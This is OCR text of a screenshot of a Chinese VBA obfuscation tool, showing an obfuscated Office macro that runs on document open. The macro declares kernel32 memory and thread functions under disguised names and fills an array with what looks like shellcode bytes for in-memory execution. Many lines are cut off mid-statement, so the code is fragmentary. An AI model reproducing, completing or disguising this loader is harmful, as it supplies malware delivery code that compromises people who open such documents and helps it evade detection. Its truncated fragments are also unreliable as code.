 VBA代码混淆 混淆出错请联系QQ80871835 郑广学作品
代码管
- Project
当前函数
当前模块
当前工程
使用说明
注意事项
写回VBA
复制结果
I01
方式
配置
刷新
函数名
参数列表
1 Private Type PROCESS_INFORMATION
2 hProcess As Long
3 hThread As Long
4 dwProcessId As Long
5 dwThreadId As Long
6 End Type
7
8 Private Type STARTUPINFO
9 cb As Long
10 lpReserved As String
11 lpDesktop As String
12 lpTitle As String
13 dwX As Long
14 dwY As Long
15 dwXSize As Long
16 dwYSize As Long
17 dwXCountChars As Long
18 dwYCountChars As Long
19 dwFillAttribute As Long
20 dwFlags As Long
21 wShowWindow As Integer
22 cbReserved2 As Integer
23 lpReserved2 As Long
34 Private Declare Function AllocStuff Lib "kernel32" Alias "
35 Private Declare Function WriteStuff Lib "kernel32" Alias "
36 Private Declare Function RunStuff Lib "kernel32" Alias "C
37 #End If
38 Sub Auto_Open()
39 Dim I10II0100 As Long, I01000000 As Variant, I0100010I A
40 Dim I1I0I0000 As PROCESS_INFORMATION
41 Dim I01I0011I As I0I011000
42 Dim II11III0I As String
43 Dim I01I1000I As String
44 #If VBA7 Then
45 Dim I0IIII100 As LongPtr, I1III0III As LongPtr
46 #Else
47 Dim I0IIII100 As Long, I1III0III As Long
48 #End If
49 I01000000 = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -
50 13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48,
51 -42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12
52 -117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 8
53 -43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -
54 -58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82,
55 104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 4
- ThisDo
sDocume
字母序